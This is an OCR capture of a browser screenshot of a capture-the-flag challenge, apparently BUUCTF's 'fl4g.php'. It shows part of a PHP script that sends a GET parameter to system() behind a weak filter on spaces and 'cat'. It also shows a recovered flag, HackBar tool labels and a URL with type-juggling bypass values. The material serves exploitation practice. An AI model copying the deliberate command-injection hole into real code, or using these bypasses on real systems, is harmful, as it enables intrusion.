 火狐官方站点 新手上路 常用网址 京东商城 超星尔雅通识教育 移动设备上的书
echo "想到这个CTFer拿到flag后, 感激涕零, 跑去东澜岸, 找一家餐厅, 把厨师轰出去, 自己炒两个拿手小菜, 倒一杯散装白酒, 致富有道, 别学小暴.
</br>";
else
die("我赶紧喊来我的酒肉朋友, 他打了个电话, 把他一家安排到了非洲");
}else{
die("去非洲吧");
}
//get flag
if (isset($_GET['get_flag'])){
$get_flag = $_GET['get_flag'];
if(!strstr($get_flag," ")){
$get_flag = str_ireplace("cat", "wctf2020", $get_flag);
echo "想到这里, 我充实而欣慰, 有钱人的快乐往往就是这么的朴实无华, 且枯燥.</br>";
system($get_flag);
}else{
die("快到非洲了");
}
}else{
die("去非洲吧");
}
?>
我不经意间看了看我的劳力士, 不是想看时间, 只是想不经意间, 让你知道我过得比你好.
想到这个CTFer拿到flag后, 感激涕零, 跑去东澜岸, 找一家餐厅, 把厨师轰出去, 自己炒两个拿手小菜, 倒一杯散装白酒, 致富有道, 别学小暴.
想到这里, 我充实而欣慰, 有钱人的快乐往往就是这么的朴实无华, 且枯燥.
flag{66833de5-c4c1-4514-a5c7-76f5daf4cb54}
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Cookie Editor 1
Encryption Encoding SQL XSS LFI XXE Other ©微信公众号: 江南小虫虫 HackBar v
Load URL
Split URL
Execute
ADD "/"
http://20502fd8-4bda-4b62-bd5a-6abdf39c42bd.node4.buuoj.cn:81/fl4g.php/?num=1e4&md5=0e215962017&
Post data Referer User Agent Cookies Clear All